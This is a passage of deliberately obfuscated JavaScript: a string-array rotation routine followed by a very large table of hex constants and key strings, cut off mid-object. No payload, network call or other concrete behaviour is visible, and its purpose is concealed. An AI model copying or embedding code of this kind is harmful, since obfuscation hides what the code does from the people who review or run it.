_0x2c0003=-parseInt(_0x301dc8(_0x2f481c._0x4fd237,0x234,0x62,-0x5f))/(0x323*-0x2+-0x1*0xddc+0x1423)+parseInt(_0x225540(-0x1d8,-_0x2f481c._0x211076,_0x2f481c._0xb3f5,-0x380))/(-0xe54+-0x1775+0x25cb)*(parseInt(_0x304e7f(_0x2f481c._0x5a7394,_0x2f481c._0x11555c,0x37e,'Jh18'))/(0x3*0x265+0x1217+-0x1943))+parseInt(_0x225540(_0x2f481c._0x23e355,0x34,'HeO^',_0x2f481c._0x2bf2ac))/(0x16d1+-0x1d4c+0x67f*0x1)*(parseInt(_0x46d18a('(xqA',0x74,_0x2f481c._0x16784c,_0x2f481c._0x2dbab7))/(0x18*0x83+-0x17f8+0x9*0x14d))+parseInt(_0x46d18a(_0x2f481c._0x572211,0x38b,_0x2f481c._0x2d1986,_0x2f481c._0x566c14))/(-0xfec*-0x1+-0x15d+-0xe89)+parseInt(_0x304e7f(-0x31,_0x2f481c._0x8f6885,_0x2f481c._0x47cde7,'8@4D'))/(-0x1b83+-0x106e+-0x10c*-0x2a)*(parseInt(_0x301dc8(-_0x2f481c._0x425646,_0x2f481c._0xd0ad8b,_0x2f481c._0x3092af,-_0x2f481c._0x115fc3))/(0x2330+-0x1b*-0x12+0x12*-0x20f))+parseInt(_0x89f199(-0x279,-0x2b5,-_0x2f481c._0x336c9f,-0x25b))/(-0x1*-0xd2c+0x2*0xa7f+0x2221*-0x1)*(parseInt(_0x3233d1(0x518,0x5a3,_0x2f481c._0x59f02b,0x612))/(0xcdf*-0x2+-0xbab+0x2573))+-parseInt(_0x225540(-_0x2f481c._0x53f6fc,-_0x2f481c._0x502efc,'txCC',-_0x2f481c._0x32554b))/(-0x4ed+-0x245a+-0xf6*-0x2b);if(_0x2c0003===_0x344f33)break;else _0x3834e2['push'](_0x3834e2['shift']());}catch(_0x4cd05f){_0x3834e2['push'](_0x3834e2['shift']());}}}(_0x35dd,0x5c5d1*0x3+-0x1*0x10bf83+0x97035),!(function(){const _0x464368={_0x485756:0x7f4,_0x423c86:0x783,_0x391968:0x68a,_0x217908:0x5f1,_0x1361dc:'Pua*',_0x32dfef:0x318,_0x456d54:0x316,_0x4dd28b:'#p4(',_0x314fef:0x211,_0x4b9837:0x98,_0x2b0e6f:0x58f,_0x1da050:0x348,_0x4d8049:0x12d,_0x5a4f77:0x17f,_0x3ada58:0x40d,_0x51a977:0x54b,_0x5a71f9:0x4d9,_0x485375:0x43a,_0x226385:0x452,_0x3f06e9:0x429,_0x1ec422:0x59f,_0x5812da:0x38e,_0x48bdbe:0x528,_0x2b58af:0x35e,_0x183413:0xfb,_0xfd9ebb:0x232,_0x4c15c0:0x2f3,_0x14625c:0x478,_0x562420:0x1d5,_0x3f843f:0x2b2,_0xd9e61d:0x297,_0x4c3630:0x336,_0x11b0c6:0x2cb,_0x18059c:0x215,_0x31674a:0x3c2,_0xba06c5:0x36a,_0x45d288:'Hg@&',_0x397890:0x21f,_0x2d1119:0x399,_0x131fe7:'2g0E',_0x4aed8a:0x1a1,_0x5f31d4:0x26d,_0x475b12:0x1df,_0x3f750a:0x2b9,_0xa8d6ea:0x31a,_0x7c8a11:0x7ec,_0x3a8d39:0x60f,_0x46b43:0x5c5,_0x57f246:'LhKZ',_0x178a85:0x405,_0x4a7b6e:0x39b,_0x4dc7d0:0x78d,_0x43a722:0x6c5,_0x486f6d:0x473,_0x5d1185:0x575,_0x1d20f2:0x596,_0x1d34d7:'qfkZ',_0x308a6c:0x1c8,_0x4d1823:0x14a,_0x4b50ed:0x1c5,_0x3693ac:0x1e,_0x371613:0x402,_0x2058c3:0x6d5,_0x15211c:'1BiD',_0x4e600d:0x120,_0x16d57c:0x12,_0xef8268:'VMHi',_0x317634:0x550,_0x4e5db2:0x4b3,_0x2c5532:0x572,_0xf5eab7:'2g0E',_0x325c5b:0x45,_0x2696a1:0x127,_0x55d86b:0x2fc,_0x3537d8:0x12c,_0x245b05:0x5b,_0x12613d:0x31,_0x55da36:0xe8,_0x1627ca:0x4c6,_0x5d82f7:0x586,_0x50d9cd:0x558,_0x186ee1:0x3d5,_0x5071aa:'hjvv',_0x5390c6:0x80,_0x4b2dbd:0xeb,_0x19ade2:0xde,_0x5aabfe:0x93,_0x174936:0x134,_0x55a6cb:0x2c0,_0xf5d951:0x2ee,_0x5a8c5b:'VTY3',_0x4dbf91:0x3af,_0x50d0ae:0x3e8,_0x3bd9e8:0x1c0,_0x258076:0x1d,_0xa16352:'ZXKF',_0x1c3e7f:0x29f,_0x47a4cb:0x2d6,_0x430f1c:0x303,_0x152d9e:0x645,_0x6e99b7:0x378,_0x31533d:0x3b3,_0x4918a3:0x2a3,_0x388461:'9GBN',_0x58e966:0x3bf,_0x488d83:0x465,_0x14104a:0x1e8,_0x3e8eb8:0x55,_0x162e92:0xc,_0x85f71e:0x6b7,_0x153340:0x68d,_0x58e88d:'Jh18',_0x38eee2:0x2bf,_0x2eb3d6:0x28e,_0x191c13:0x534,_0x2e353c:0x46d,_0x492338:0x2d3,_0x56c06f:0x2bd,_0x1ff2bd:0x358,_0xae3b39:0x264,_0x3372fc:0x45d,_0x17360b:0x548,_0xa3452:0x411,_0x1d6a52:0x55c,_0x3d64a8:0x51e,_0x476cd8:0x4f9,_0x62ebda:0xae,_0x59aa23:0x11,_0x367a24:0x230,_0x4af9a2:'jR%6',_0x321f3f:0x1f1,_0x34e51d:'SeAx',_0x51bcd2:0xf1,_0x20d36b:0x710,_0x37574f:0x626,_0xb7db18:0x4a4,_0xaabd80:0x437,_0x2e851c:0x4e0,_0x3dd10d:0x469,_0x560ce5:'A2ZY',_0x2f9ed7:0x62a,_0x2bc14d:0x470,_0x3bb7e9:0x40c,_0x27f65b:0x2b3,_0x46a225:0x481,_0x36c8c3:0x47a,_0x305107:0x372,_0x36b511:0xa2,_0x59518c:0x3b1,_0x5bc529:0x5c8,_0x53d495:0x5e7,_0x2c0708:0x25d,_0x547447:0x3a1,_0x5d5523:0x3b3,_0x4fbdba:0x2d1,_0x3f0f1c:0x33d,_0x5ae9bd:0x249,_0x5a3085:0x6d5,_0x325c67:0x5dc,_0xa0c1eb:0x669,_0x508320:'ZXKF',_0x5b26bd:0x5c,_0x3786ef:0x20d,_0x585531:0x209,_0x150be4:'qOt@',_0x911d7:0x70,_0x38ba03:0xa3,_0x25c445:0x435,_0x11ca61:0x382,_0x404583:0x41e,_0x134661:'IOa%',_0x24cafb:0x31d,_0x2209d0:0x167,_0x19552a:0x417,_0x131dc9:0x276,_0x5381e3:0xcd,_0x45f1b4:'$kby',_0x2cc9c2:0x299,_0x35bcbd:0x1fd,_0x400bd3:0x1f4,_0x435b59:0x20c,_0x215614:0x225,_0x3fb304:0x119,_0x34b4b4:0x9f,_0x4496bf:0x96,_0x684970:0x3bf,_0xa46255:0x1fc,_0x5555df:0x57,_0x215f89:0x3a5,_0x2e47fb:0x203,_0x2445a6:0x8,_0x2eb815:0x15c,_0x41897a:0x1b1,_0x2539b9:0x2ae,_0x4ce4d6:0x390,_0x1a37af:0x396,_0x58b5bb:0x24f,_0x4304dd:0x16e,_0x59f4a1:0x1d2,_0x2e544e:0x514,_0x39eb91:0x5e2,_0x132549:0x2c5,_0x14da20:0x196,_0xb45de5:0x439,_0x606238:0x2bb,_0xb9c63:0x27b,_0x22f7e3:0x509,_0x2183fe:0x83a,_0x8f73f5:0x6bd,_0x16e111:0x87c,_0x132f4d:0x54f,_0x3721ca:0x658,_0x40cb9f:0x564,_0x220f2e:0x366,_0x41cbbb:0x50b,_0x5f1d3d:0x404,_0x376ba6:0x451,_0x296788:0x1c5,_0x3f2dcd:0x4c,_0x59edd0:'t4Ym',_0xdd0948:0xaa,_0x3191b2:0xc6,_0x4a0704:0x77,_0x2ad55b:0x4d5,_0x7268eb:0x375,_0x29f5a4:0x38c,_0xcef260:'ctQd',_0x3a35bc:0x33d,_0x240784:0x2ce,_0x5e6589:0x2bb,_0x49160c:0x3a8,_0x2a849e:'(xqA',_0xaf967:0xec,_0x160f05:0xba,_0x37beb8:0x11d,_0x4c751e:0x148,_0x4cd158:0x2e6,_0x5e5686:0xd9,_0xa5806d:0x37a,_0xf2a117:0x474,_0x19b2b0:0x2f9,_0x435210:0x430,_0x175725:0x265,_0x5c7d3e:0x4bb,_0x5580d9:0x1a5,_0x58fd4a:0x158,_0xc08217:0x52c,_0x505575:0x373,_0x5e8c13:0x431,_0x21945e:0x685,_0x25c19a:0x642,_0x129c3a:0x692,_0x371dbc:0x5e6,_0x1280e4:0x529,_0x886ec0:0x48,_0x5f1980:0x5d2,_0x1c0ac3:0x5ed,_0x385e0c:0x59,_0xb86241:0xd7,_0x11b2e9:0xe4,_0x2c5019:0x5c2,_0x17268f:0x576,_0x59b365:0x45b,_0x3a8eb5:0x61a,_0x45f5e6:0x49a,_0x17a61b:0x1c9,_0x2d2f40:0x6e,_0x207872:0x47d,_0x1e2b22:0x27c,_0x406aa1:0x46f,_0x545e42:0x475,_0x4e094d:0x18b,_0x5d01df:0x2a9,_0x33032c:0x2e8,_0x5aad54:0x322,_0x301df0:'e!%f',_0x24f689:'TBh6',_0x1e651e:0x3,_0x566336:0x1d4,_0x41cfc9:'l@7u',_0x8a0941:0x184,_0x1026da:0x32b,_0x7d3e31:0x60f,_0x504ee5:0x443,_0x20df11:0x4cd,_0x5154ca:0x37b,_0x5507c5:0x45c,_0x845676:'ZXKF',_0x73304d:0x2c8,_0x37f218:0x29d,_0xb96e1f:0x347,_0x52e1e2:0x141,_0x5d8602:0x57a,_0x1a38ba:0x49b,_0xa117d7:'k%6k',_0x5a125a:0x9c,_0x4a08b6:0x21,_0x17f91c:0x327,_0x241cd0:0x393,_0x50921e:0x3c9,_0x57a74e:0x9e,_0x1b1a2c:0x90,_0x514628:0x4bf,_0x168c2a:0x187,_0x598bf4:0x1ae,_0x25874c:0xe,_0x52afbe:'qfkZ',_0x2c1c56:0x4e,_0x3b0603:0x1d9,_0x47fca8:'!GEi',_0x24e968:0x4f5,_0x1835fe:0x428,_0x26bfea:0x391,_0x3baedd:0x52d,_0x1f3ad8:0x40a,_0x450adf:0x502,_0x11e3ef:0x488,_0x3b9d80:0x567,_0x1475d9:'(xqA',_0x2dd04d:0x656,_0x4fdeaa:0x66f,_0x32d4e3:0x3f2,_0x357760:0x397,_0x45674e:0x41f,_0xa0e9c6:0xd8,_0x4ed1cd:0x3b,_0x283f55:0xdf,_0x384eef:0x246,_0x529ab3:0x392,_0x105457:0x1d4,_0xd6c4af:0x375,_0x284af7:0x4ae,_0x4ebd34:0x2a,_0x469455:0x14e,_0x2b97dd:0x20,_0x2531d0:0x10c,_0x5b82a6:0x41,_0x1eccde:0x67a,_0x214c1f:0x508,_0x30e470:0x4d4,_0x7da91:0x3e2,_0x1fe949:0x77d,_0x359895:0x558,_0x3bb6f8:0x69a,_0x10f5df:0x467,_0x2dc4b6:0x2a5,_0x5432b9:0x355,_0x22a87:0x52e,_0x4fd9aa:0x4e8,_0x2c8cd6:0x458,_0x18fd58:0x3d2,_0xb42005:0x272,_0x1d759e:0x63,_0x3dfbc5:0x14f,_0xf15131:0x75e,_0x20cea3:0x179,_0x10bd1a:'Pua*',_0x944ad2:0x454,_0xea2ed8:0x39d,_0x1944cc:0x2fd,_0x5b7b7:0x24e,_0x3a7550:0x22a,_0x34c748:'F^uh',_0x2ad0f:0x376,_0x12833e:0x3fb,_0x492b41:0x6d7,_0x29462e:0x655,_0x57589c:0x52,_0x579506:0x228,_0x1b1407:0xd4,_0x1cf98f:'Jh18',_0x204619:0x6de,_0xbb5a1d:0x71b,_0x29143c:'A2ZY',_0x5f2698:0x4c3,_0x359b0b:0x2d4,_0x36d514:0x3c2,_0x382e86:0x464,_0x393dd0:0x32b,_0x3475be:0x2a2,_0x1d8fec:0x22e,_0x305233:0x209,_0x2ca7b2:0x40f,_0x2104a3:0x55f,_0x3bfd93:0x53b,_0x528573:0x484,_0x301d58:0x547,_0x2bdaad:0x7ac,_0x1e379d:0x2f9,_0xb610c8:0x47f,_0xe55ac8:0x3b1,_0x20aca3:0x44b,_0x1550bc:0x5fb,_0x2a626d:0x1b2,_0x4e48c3:0x128,_0x423a44:0x14b,_0x3ea588:0xab,_0xd6000c:0xda,_0x1dfe2a:0x9b,_0x4c7a90:'TTxP',_0x5ea26b:0x52b,_0x19e511:0x1b8,_0x2dacc2:0x1ea,_0x465b7e:0x475,_0x5585b4:'l5GZ',_0x3d8490:0x1c2,_0x14e70a:0x16c,_0x3f20b6:0xf8,_0x2b7382:0xaf,_0x519a95:'9GBN',_0x5ccedf:0x342,_0x542f9e:0x373,_0xd4689d:0x13c,_0x26f11d:0x234,_0x3cc0d3:'F^uh',_0x45c36d:0x38d,_0x4800ce:0x232,_0x268725:0x53d,_0x5f610b:0x4e1,_0x3d5419:'qfkZ',_0x4d6d8d:0x76,_0xbcdf3:0x18,_0x1c19d0:0x539,_0x32b11e:'IuDP',_0x3e619a:0x47,_0x474ef6:0x5c4,_0x37ec64:0x7c8,_0x388314:0x43e,_0x12c1a5:0x3f9,_0x35588c:0x502,_0x3678d6:0x160,_0x31259d:0x16d,_0x562a5f:0x2c2,_0x42f7bc:0x35,_0xe3c98:0x581,_0xd8990f:0x34c,_0x30e1f0:'t4Ym',_0x4680ec:0x49e,_0x15ad50:0x4c2,_0xa2cac:0x53a,_0x278c1c:0x576,_0xedbc9f:0x4a8,_0x5817e1:0x1c,_0x2850e5:0x1be,_0x4bba1f:'y^qZ',_0x425f9a:0x320,_0x14f142:0x2e2,_0x18f007:0x32a,_0x4caa4b:0x25c,_0x432e31:0x3a,_0xf6e929:0x2dc,_0x15a6f6:0x3bd,_0xeca42:0x238,_0x3e4006:0x39a,_0x34f300:0x1cd,_0x3a5bc7:'VMHi',_0x57f62b:0x78,_0xacbd8:'9rVc',_0x1c924a:0x50,_0x24fdfe:0x117,_0x36a128:0x8c,_0x3f092d:0x8e,_0x324467:0x120,_0x1c2e6f:0x91,_0x85a3ed:0x315,_0x35d17d:0x3b7,_0x3181df:0x31e,_0x26b5bf:0x10,_0x3d160c:0x107,_0x423554:0x67,_0x84f8e5:'VTY3',_0x17267d:0x2e7,_0x3b0d3b:0x87,_0x577a9e:0xf4,_0x3b9893:0x174,_0x9c64a6:0x2d2,_0x1af59f:0x2f,_0x37a15e:0x15a,_0x325d49:0x2b,_0x2214a4:0x4b,_0x488ae8:0x74,_0x1552dc:0x2f6,_0x18f615:0x390,_0x5b7563:0x138,_0x2ce452:0x394,_0x5a54b2:0x29d,_0x31a20f:0x164,_0x106ea1:0x194,_0x4dd28e:0x1,_0x1c0ad1:0x4aa,_0x44fdab:0x610,_0x3411e6:0x3e6,_0x21802c:'Hg@&',_0x522d48:0xe3,_0x23c5f8:0xeb,_0x190387:0x199,_0x2704c3:0x3fb,_0x98bf05:0x2f5,_0x145068:0x3fe,_0x132c7e:0x2bc,_0x3a2986:0x35d,_0xeae889:0x429,_0x58f0dd:0x6d,_0x4b5fbe:0xf1,_0x52c804:0x508,_0x5958c3:'e!%f',_0x106e6e:0x101,_0x4416ec:0x42d,_0x7744d1:0x4e5,_0x20526c:0x49e,_0x440269:0x5bf,_0x1d281a:0x172,_0x22b450:0x15d,_0x35f383:0x2da,_0x14b024:0x327,_0x4cc864:0x1de,_0x2f5e04:'hjvv',_0x1d094f:0x1a7,_0x1ebf50:0x27a,_0xfe5621:0x1fe,_0x297349:0x190,_0x2d004c:'cOr@',_0x325a2f:0x5a,_0xbab58f:0x1f9,_0x2e2674:0x11c,_0x10908c:0x354,_0x41dc59:0x662,_0x47ef32:0x49f,_0x4a1fa2:0x48c,_0x3d7ba9:0x61f,_0xf7bfe6:0x21,_0x3558e8:0x8b,_0x10906b:'#p4(',_0x197363:0x393,_0x123f8c:0x55a,_0x31564d:0x371,_0x39c29b:0x2af,_0x4e888e:0x252,_0x18c350:0x579,_0x29b76d:0x5b8,_0xffd49:0x552,_0x3ee2e6:0x515,_0x4b6b63:0x327,_0x539717:0x1b8,_0x752e66:0x186,_0x254571:0x536,_0x51a396:0x6bd,_0x8ba31:0x31b,_0x4cb8b6:0x2b3,_0x3638c8:0x2a4,_0x53db66:0x95,_0x153a8e:0x400,_0x4bce7e:0x577,_0x282224:0x548,_0x44bfd1:0x3a6,_0x10e4b7:0x216,_0x488a90:'!GEi',_0x125372:0x57f,_0xc9f301:0x442,_0x17dce2:0x10a,_0x228e45:0xae,_0x4d8c36:0x48e,_0xf8af12:0x471,_0x584cc0:0x5f3,_0x43e1d5:0x163,_0x314615:0xb5,_0xf81d74:0x1ab,_0x32cd20:0x4f4,_0x1b7ef8:0x317,_0x5ef2e7:0x485,_0x4661e8:0x50e,_0x5425e1:0x58d,_0x39db2b:0x650,_0x53ac9a:0x70a,_0x23a87c:0x2dd,_0x47edf1:0x409,_0x47906c:0x590,_0x1a2eb:0x624,_0x482617:0x685,_0x3695c1:0x167,_0x43a723:0x69,_0x1600b2:'9rVc',_0x42b0e2:0x55a,_0x181ef2:0x30b,_0x193c5e:0x379,_0x2922a5:0x137,_0x16d7eb:0x16,_0x29255d:0x17c,_0x49f130:0x687,_0x17882b:0x677,_0x595104:0x531,_0x21c8bb:0x6ac,_0x39007c:0x668,_0x5a1153:0x5bd,_0x428394:0x54d,_0x37efde:0xc4,_0x39e076:0x15b,_0x654a1e:0x518,_0x18d0f9:0x602,_0x53aa76:0x6f1,_0x238ad7:0x3c5,_0x14c88a:0x538,_0x2e46ea:0x2aa,_0x2da9a3:0x24d,_0x5a45d5:0x373,_0x66e18d:0x427,_0x5bd438:0x83,_0x13ae12:0xda,_0x1ea04a:0x3c,_0x3e6aea:0x334,_0x344f7b:0x36e,_0xadca18:0x52a,_0x1f5a4a:0x47a,_0x3d279b:0x635,_0x3e646d:0x447,_0x2c4781:0x5a1,_0x28a863:0x169,_0x26beab:0x793,_0x58c88a:0x55d,_0x3f7b0d:0x52e,_0x45aa3d:0x4c0,_0x4da6b1:0x1d2,_0x7c859d:0x0,_0x2c7bfe:0x186,_0x3018b3:0x19c,_0x2e1246:0x90,_0x2193ef:0x33,_0x3dcd3c:0x15c,_0x27fa83:0x32,_0x5731ef:0x92,_0x2f81d3:0x3df,_0x1f9a04:0x428,_0x302f05:0x52,_0x53be6e:0x1e3,_0x4b2b7c:0x3be,_0x216cc1:0x3f5,_0x56f810:0x4df,_0x4c4b30:0x411,_0xf8f8d6:'AH5$',_0x287575:0x80,_0x323859:0xe1,_0x4498a7:'txCC',_0x5914df:0x3ff,_0x3053ad:0x4c3,_0x367772:0x306,_0x1cc2cf:0x2e0,_0x4514c2:0x6ea,_0x282c33:0x527,_0x2ceed7:0x6d2,_0x298557:0x4f1,_0x4917b7:'kWe^',_0x400d11:0x557,_0x50f351:0x5fe,_0x4bc4b3:0x65c,_0x25297e:0x434,_0x2d05d3:0x2a4,_0x17f0b1:'JZdz',_0x3bb7fd:0x36e,_0x40fcf4:0x32a,_0x538f21:0x32c,_0x39ec4f:0x260,_0x3476ab:0x1f6,_0x552470:'TTxP',_0x55fd05:0x239,_0x5f3c8e:0x47c,_0x31d024:0x4b4,_0x2d5901:0x3fd,_0x2950fa:0x42,_0x3cd2fb:0x294,_0x1bec14:0x1a8,_0x46fad8:0x3b4,_0x73323e:0x4d2,_0x15ad11:0x32a,_0x136bdc:0x428,_0x2c2cfc:0x2ae,_0x50706a:0x6a1,_0x4913d8:0x3a3,_0x6266ff:0x554,_0x3175b8:0x530,_0x5317b2:0x653,_0x2d977c:0x82c,_0x2c3cba:'qfkZ',_0x344abc:0x292,_0x446079:0x358,_0x58981e:0x4a0,_0x42f759:0x5df,_0x16742b:0x4b8,_0x18c523:0x5da,_0x4aafe2:0x5a4,_0x4192f9:0x126,_0x329e39:0x1cf,_0x587a6c:0x26d,_0x3bc8cf:0x28a,_0x55e709:0x192,_0xcae107:0x2c6,_0x508b3e:0x349,_0x2cdbf9:0x380,_0x2640a7:0x30d,_0x4419ba:0x38,_0x39c34c:0x17f,_0x37fdc1:0x2e0,_0x4b6282:0x342,_0xa18135:0x4c4,_0x5374ad:0x4fc,_0x400cd8:0x5a8,_0x1eff25:0x52c,_0x4fa897:0x442,_0x2a4aaa:0x3ea,_0x2ab217:0x336,_0x168b6a:0x603,_0x2417db:0x359,_0x9a9feb:0x440,_0x11be05:0x2ba,_0x415ce2:'VTY3',_0x3ef45c:0x5c8,_0x30d115:0x654,_0x5849c2:'HeO^',_0x4303c7:'IuDP',_0x16d4ad:0x2cf,_0x31b300:0xc1,_0x3d60dd:0x27f,_0x40b134:0x4cc,_0x41486b:'kWe^',_0x3eff04:0x32c,_0x51e991:0x60,_0x262ece:0x2d,_0x2f5fb7:0x108,_0x2793ca:'JZdz',_0x2aa3e7:0x51b,_0x40179b:0xc4,_0x316a43:0xdd,_0x457aa8:0x17e,_0x435b0f:0x502,_0x2b4980:0x383,_0x5b0b25:0x5cf,_0x3a208f:0x663,_0x1088a5:'Iu#u',_0x13a896:0x445,_0x346c15:0x270,_0x2addf1:0x44a,_0x5d73e5:0x479,_0x395ec5:0x36f,_0x39a2da:0x419,_0xd0ab03:0x11b,_0x1ef9a8:0x11e,_0x237c24:0x3ec,_0x4c1d84:0x26c,_0x4bd9ed:0x473,_0x2cf6ae:0x352,_0xb599c2:0x22b,_0x4b7166:0x28d,_0x285dfc:0x1fd,_0x165da5:0x4bf,_0x2e7723:0x52a,_0x2a6d9f:'ZXKF',_0x25fa5d:0x6a5,_0xfbab12:0x672,_0x47a845:0xa,_0x501303:0x4d,_0x245cf5:0x2b1,_0x31055b:0x346,_0x4a79e0:0x1a4,_0x1dde2c:0x15e,_0x5eb929:0x24d,_0x1b31a5:0x15a,_0x1e4f9f:0x190,_0x251a28:0x12e,_0x14e5aa:0xb9,_0x583dc5:0x168,_0x266a7e:0x19b,_0x30023e:0x3dc,_0x321db5:0x46e,_0x5fce05:0x36e,_0x43567d:0x4e4,_0x233714:0x3ba,_0x25fccd:0x1eb,_0x5146eb:0x24,_0x17d853:0x1b2,_0x52f79b:0x372,_0x128d71:'x]U5',_0x2f89db:0x711,_0x2919b6:0x683,_0x2bf301:0x5a1,_0x460613:0x492,_0x5d3a7d:0x5d9,_0x245c0f:0x39,_0x384355:'&*0M',_0xf7ba96:0x4e2,_0x168052:0x54c,_0x58cd58:0x119,_0x1b11ec:0x2e,_0x1e30f3:0x2a6,_0x23448e:0x359,_0x254f92:0x1dc,_0x498adf:0x645,_0x13fed0:0x40b,_0x159354:0x50c,_0x1125f8:0x14d,_0x45e4aa:0x99,_0x495b82:0x717,_0x20de6a:0x60c,_0x501382:0x5ff,_0x18059d:0x4fe,_0x7c1fab:'IuDP',_0x47df58:0xdf,_0x433f1b:0x209,_0x387a47:0x76,_0xbf6aaf:'k%6k',_0x3eb3fb:0x415,_0x3a2521:0x30a,_0x5332ba:'y^qZ',_0x5aba6d:0x253,_0x12667c:0xbe,_0x2204b3:0x2d4,_0xe95ccb:0x35a,_0x56202d:'9rVc',_0x2c456c:0x29b,_0x255c3d:0x380,_0x4cc0fe:0x2df,_0xb69c2e:0x3,_0x43dc58:0x418,_0x5426c9:0x472,_0x3a7915:0x4e4,_0x440410:0x3b9,_0x3fa5a5:'cOr@',_0xe1cecd:0x340,_0x402b08:0x4f8,_0x4c6972:0x255,_0x1f4ede:0x136,_0x47abb2:0x2,_0x3235ea:'qOt@',_0x4844b6:0x64d,_0x32fb7a:0x7bb,_0x2af5a6:'(xqA',_0x267c2f:0x38,_0xcba982:0x1d7,_0x388f9c:0x1fb,_0x4ca630:'VTY3',_0x46805e:0x202,_0x25f001:0x1b1,_0x4cca5c:0x259,_0x41d37f:0xef,_0x44d9f4:0xb5,_0x28f175:0x13e,_0x5832ce:0x5c,_0x5278f4:0x7e,_0x21846f:0xdc,_0x3aad01:0x1a6,_0x186e61:0x131,_0x4f204d:0x366,_0x231192:0x60d,_0x1511b9:0x52c,_0x418097:0x88,_0x1aa86c:0xb3,_0x1b37bf:0x90,_0x49514c:0xb6,_0x56bf5:0x36a,_0x16384f:0x243,_0xd014f6:0x283,_0x5e2604:0x1b4,_0x16d311:0x353,_0x7a5349:0x833,_0x5042ba:0x29c,_0x25b096:'Vq&F',_0x3dc400:0x679,_0x55c7e7:0x4ed,_0x1eb796:'3U#y',_0x4823d8:0x1d0,_0x30fa4f:0x1c3,_0x1a5dd8:0x5b,_0x1bd4c4:'%oB!',_0x3d2f7e:0x168,_0x30821b:0x688,_0x1d1e0a:0x497,_0x54842f:0x4be,_0x3ea6a4:0x3b6,_0x21a955:0x4a3,_0x30687f:0x46a,_0x46dc6c:0x612,_0xada99:0x48d,_0x2182de:'!ft8',_0x704b03:'IOa%',_0x4b958a:0x476,_0x3c809a:0x2c3,_0x3fea8c:0x4dc,_0xb1a2f4:0x693,_0x2855a6:0x7db,_0x364aff:'l@7u',_0x1b42cd:0x71,_0x1edd81:0xea,_0x2eb1d9:0x395,_0x4d669f:0x562,_0x465716:0x40e,_0x125fc8:0x586,_0x4e95b9:0x57b,_0x242caa:0x460,_0x4300d2:0x5e4,_0x3ead98:0x7f,_0x5af3db:0x20f,_0x4adb87:0x74,_0x305a87:'2nY*',_0xb77c33:0x410,_0x44f13c:0x208,_0x1311b4:0x3e5,_0x58ba2d:0x113,_0x362fa5:0x10e,_0x3f9389:0xe7,_0x4cc0bf:0x6c8,_0x3dd06e:0x742,_0x52b7b5:0x425,_0x5b7804:0x94,_0x4edbde:0x3f2,_0x433997:0x398,_0x22cb4d:0x46d,_0x19e0d3:0x1c4,_0x459db8:'l@7u',_0x4636a9:0x1f2,_0x5d5096:0x184,_0x92edf2:0x44c,_0x2f7ab4:0x67c,_0x2199dd:0x20e,_0x2ed51e:0x67,_0x41770d:0xa9,_0x3e7759:0x289,_0x505952:0x3f7,_0x1e55f8:0x573,_0x4284bb:0x526,_0x4ff451:0x4cc,_0x6096c0:0x2f2,_0x13ae34:0x72,_0xb6b5df:0x26,_0x3e641f:0x27c,_0x499e43:0x28a,_0x5de1a0:'l@7u',_0x34a81e:0x3,_0x55e6be:0xae,_0xafea40:0x10f,_0x478cb6:0x228,_0x2c1078:0x68d,_0x5b5914:0x634,_0x55f190:0x6ba,_0x5ea332:0xe5,_0x9c35a4:0x19c,_0x478c4e:0x18f,_0xbbb0c1:0x2a0,_0x478f5f:0x308,_0x35f357:0x21b,_0x4ebb70:0xa4,_0x415ea6:0x29c,_0x49aaa5:0x59e,_0x2f18a4:0x62d,_0x39e8ee:0x367,_0x364ca9:0x427,_0x54df17:0x3a7,_0x1d2fa8:0x2dd,_0x1c4112:0x128,_0x8e7859:0x1af,_0xb76c3a:0x3da,_0x42493d:0x36b,_0x4fa15d:0x6c0,_0x5b670d:0x599,_0x54c498:0x599,_0x678d60:'TTxP',_0x52efbf:0x2f7,_0x346f3f:0x284,_0x204d7b:0x155,_0x280ba9:0x4e3,_0xcfd9f9:0x3cf,_0x54acfb:0x338,_0x442fcf:0x47e,_0x567d71:0x38f,_0x2e1fd8:0x100,_0x284060:0x311,_0x5ac3c0:0x35b,_0x526c1d:0x640,_0xee5fca:0x16,_0x291136:'ZXKF',_0x29afb7:0x20a,_0x4b3a18:0x3a0,_0xd3b1eb:0x417,_0x58db1a:0x47c,_0xd54bb6:0x2f5,_0x20908e:0x132,_0x3792da:0x47d,_0x79f91e:0x2b0,_0x140862:0x304,_0xcc8eee:0x3ee,_0x5abcb5:0x620,_0x328ae3:0x4d8,_0x381812:0x732,_0x40dd19:0x4e9,_0x15b4a0:'qfkZ',_0x5db5ae:0x30f,_0x55e761:0x4bb,_0x38ab8a:0x3d9,_0xf90606:0x137,_0x44868c:'!ft8',_0x2e0c37:0x127,_0x3f06a6:0x155,_0x4cda8f:0x36,_0x540f9c:0x256,_0x4dd819:0xc2,_0x116611:0x1ec,_0x1b3c62:0x1e8,_0x26ab38:0xbe,_0x11eb90:0xec,_0x516a04:0x16,_0x38f06f:0x1b9,_0x108d90:0x314,_0x476755:0x339,_0x1b6901:'1BiD',_0x5caadc:0x7d,_0x478a4c:0xe,_0x5c02e9:0x94,_0x1246ab:0x1f7,_0x54eb25:0x2c0,_0x36251a:0x367,_0x5c4094:0x36f,_0x2244f3:0x4ec,_0x31d0cd:'8@4D',_0x4ab600:0x158,_0x295f6f:0xb,_0x411090:'3U#y',_0x3ce3a2:0x14e,_0x4bf50a:0x39,_0x30363f:0x4fe,_0x1ffd3b:0x4d5,_0x1ffaf1:0x3bc,_0x28b716:0x433,_0x215fd4:0x457,_0x29a7b7:0x3eb,_0x2563b9:0x1f8,_0x1a5e87:0x3a7,_0x5252e1:0x4ee,_0x12d9c7:0x39d,_0x42b751:0x6d3,_0x2b85d6:0x66d,_0x46e373:0x55b,_0x269c5d:0x477,_0xea9905:0x596,_0x31dcc5:0x496,_0x41e453:0x3e7,_0x269822:0x448,_0x56bbd9:0x84,_0x46a669:0x37,_0x2d5511:0x9,_0x2e6b6a:0x5a3,_0x331d60:0x4a9,_0x3e9987:0x383,_0x24cbd1:0x195,_0x2b9ddb:0x157,_0x3074cb:0x3d4,_0x322e25:0x619,_0x4b4e2d:0x868,_0x21cfa6:0x156,_0x2c1456:0x53,_0x553bb5:0x135,_0x3542cc:0x71f,_0x2fa9f6:0x5ac,_0x1a72ac:0x396,_0x4df243:0xd9,_0x4b6988:0xe6,_0x3c3240:0x11a,_0x4cf8f4:0x561,_0xfac45b:0x565,_0x48ba74:0x1b6,_0x285530:0x2ed,_0x5d9928:0x500,_0x80a9d4:0x520,_0x2b95ad:0x49a,_0x24159b:0x58a,_0x26dc01:0x48a,_0x35f799:0x555,_0x1b7c57:0x207,_0x23382a:0x283,_0x3b47a2:0x506,_0x910f2e:0x784,_0